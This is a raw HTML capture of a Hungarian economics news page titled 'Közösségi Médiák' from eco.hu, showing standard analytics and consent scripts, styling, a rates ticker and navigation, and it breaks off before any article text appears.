

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco.hu/2015/05/28/kozossegi-mediak/
body_size: 12501
content:
<!doctype html>
<html lang="hu" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/wp-content/themes/eco/assets/css/bootstrap-grid.min.css" rel="stylesheet" type="text/css" />
    <link href="/wp-content/themes/eco/assets/css/all.min.css" rel="stylesheet" type="text/css" />
    <link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/eco/assets/images/favicon.ico" />
    <script src="/wp-content/themes/eco/assets/js/jquery.js"></script>
    <script src="/wp-content/themes/eco/assets/js/bootstrap.min.js"></script>

    <meta property="og:site_name" content="Eco">
    <meta property="og:title" content="Eco.hu | Közösségi Médiák">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://eco.hu/wp-content/themes/eco/images/eco-hu-logo-200_200.png">
    <meta property="og:url" content="https://eco.hu/2015/05/28/kozossegi-mediak/">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W71X9GFXVG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W71X9GFXVG');
</script>

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="48368204-604f-451c-8323-5eaa60db0b33"
						data-culture="HU"
				data-blockingmode="auto"
	></script>
<title>Közösségi Médiák &#8211; Eco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Eco &raquo; hírcsatorna" href="https://eco.hu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco.hu/wp-includes/css/dist/block-library/style.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_main_styles-css' href='https://eco.hu/wp-content/themes/eco/build/style-index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_extra_styles-css' href='https://eco.hu/wp-content/themes/eco/build/index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://eco.hu/wp-content/themes/eco/style.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://eco.hu/wp-content/themes/eco/assets/css/print.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='print' />
<script src="https://eco.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eco.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eco.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco.hu/wp-json/wp/v2/posts/387742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco.hu/xmlrpc.php?rsd" />

<link rel="canonical" href="https://eco.hu/2015/05/28/kozossegi-mediak/" />
<link rel='shortlink' href='https://eco.hu/?p=387742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2015%2F05%2F28%2Fkozossegi-mediak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2015%2F05%2F28%2Fkozossegi-mediak%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9332249030018323&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-270x270.png" />
		<style id="wp-custom-css">
			.eco-hirlevel {display:none;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-387742 single-format-standard wp-embed-responsive wp-theme-eco is-light-theme no-js singular has-main-navigation">
<!-- (C)2000-2021 Gemius SA - gemiusPrism  / Wezel zbiorczy eco.local1/Strona glowna serwisu -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'bDrlRpSe0VsWhiNdG7ACKqPMXfXG50dowpGtjqSOBbj.t7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');gt.setAttribute('defer','defer'); gt.src=l+'://gahu.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script><div id="page" class="site">
	
<header id="masthead" class="site-header has-title-and-tagline has-menu" role="banner">
    <div class="container">
        <div class="row">
            <div class="col-12">
                
<div class="site-header-exchanges">
    <div class="row">
        <div class="site-header__search-input">
            <form method="GET" action="kereses">
                <input type="text" name="st" placeholder="Keresés"  />
            </form>
            <div class="site-header__search-input--remove" onclick="toggleSearchInput()"><i class="fa fa-times"></i></div>
        </div>
        <div class="col-12 col-md-5 site-header__exchanges">
            <ul>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=EUR/HUF">EUR/HUF</a></div>
                    <span class="exchange">408.0141</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=USD/HUF">USD/HUF</a></div>
                    <span class="exchange">373.8875</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=CHF/HUF">CHF/HUF</a></div>
                    <span class="exchange">435.0539</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                            </ul>
        </div>
        <div class="col-6 site-header__exchanges">
            <ul>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=OTP">OTP</a></div>
                        <span>38150</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=MTELEKOM">MTELEKOM</a></div>
                        <span>1916</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=RICHTER">RICHTER</a></div>
                        <span>10300</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=MOL">MOL</a></div>
                        <span>3400</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=BUX">BUX</a></div>
                        <span>120651.59</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                            </ul>
        </div>
        <div class="col-1 site-header__search">
            <i class="fas fa-search" onclick="toggleSearchInput()"></i>
        </div>
    </div>
</div>

<script>
    function toggleSearchInput() {
        $(".site-header__search-input").toggleClass('site-header__search-input--active');
    }
</script>                
<div class="site-navigation">
    <div class="row">
        <div class="col-10 col-md-11 d-flex aligncenter">
            <a href="/" class="site-logo"></a>
            <div class="site-navigation-menu">
                <div class="site-navigation-close" onclick="toggleNavigation()"><i class="fas fa-times"></i></div>
                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://eco.hu/friss-gazdasagi-hirek/">Eco Hírek</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://eco.hu/tozsde/">Tőzsde</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://eco.hu/deviza-arfolyam/">Deviza</a></li>
<li id="menu-item-37430" class="user-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-37430"><a href="https://eco.hu/gazdasagi-blog/">Blogajánló</a></li>
<li id="menu-item-1292751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292751"><a href="https://eco.hu/arfolyamfigyelo/">Árfolyam</a></li>
<li id="menu-item-1317792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317792"><a href="https://eco.hu/nemzetkozi-lapszemle/">Nemzetközi lapszemle</a></li>
</ul></div>                <div class="site-navigation-search">
                    <form method="get" action="kereses">
                        <input type="text" name="st" placeholder="Keresés">
                    </form>
                </div>
                <div class="site-navigation-alapblog site-navigation-alapblog--mobile">
                    <a href="https://alapblog.hu" target="_blank">
                        <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                    </a>
                </div>
            </div>
        </div>
        <div class="col-2 col-md-1">
            <div class="site-navigation-alapblog">
                <a href="https://alapblog.hu" target="_blank">
                    <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                </a>
            </div>
            <button type="button" class="button button-navigation" onclick="toggleNavigation()"><i class="fas fa-bars"></i></button>
        </div>
    </div>
</div>

<script>
    function toggleNavigation() {
        const element = $(".site-navigation-menu");
        if(element.hasClass('site-navigation-menu--open')) {
            element.removeClass("site-navigation-menu--open");
        } else {
            element.addClass("site-navigation-menu--open");
        }

    }
</script>            </div>
        </div>
    </div>
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<div class="eco-fooldal__main eco-hirek__main">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="site">
                    <div class="site-mainside">
                        
<div class="site-content">
    <div class="site-content__article">
        <article id="post-387742">

            <header class="entry-header alignwide">
                
                <div class="entry-header__hirforras">Közösségi Médiák</div>
                <div class="entry-header__date">máj 28</div>

                <h1 class="entry-title">Közösségi Médiák</h1>
            </header>

            <div class="entry-excerpt">
    </div>


            <div class="entry-content">
